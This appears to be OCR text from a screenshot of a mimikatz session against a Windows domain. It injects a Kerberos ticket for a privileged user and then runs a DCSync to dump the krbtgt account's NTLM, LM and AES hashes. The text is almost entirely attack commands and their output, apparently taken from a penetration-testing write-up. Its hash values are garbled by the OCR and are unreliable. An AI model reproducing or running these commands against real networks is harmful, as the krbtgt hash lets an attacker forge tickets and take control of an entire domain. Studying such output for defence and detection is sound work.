 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::ptt C:\Users\y.ZONE\Desktop\kekeo\x64\TGS_godadmin@zone.com
@ZONE.COM_ldap~dc.zone.com@ZONE.COM.kirbi
* File: 'C:\Users\y.ZONE\Desktop\kekeo\x64\TGS_godadmin@zone.com@ZONE.COM_ldap~d
c.zone.com@ZONE.COM.kirbi': OK
mimikatz # lsadump::dcsync /user:krbtgt /domain:zone.com
[DC] 'zone.com' will be the domain
[DC] 'dc.zone.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/2/10 17:41:11
Object Security ID : S-1-5-21-2346829310-1781191092-2540298887-502
Object Relative ID : 502
Credentials:
Hash NTLM: 6ce1638d4 d0ef268c1ed
ntlm- 0: 6ce1638d4 d0ef268c1ed
lm - 0: 35d5f1304 1ab4f1d2735
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ZONE.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : e38d5909e96 036c0175f57a436398a384c
安全先师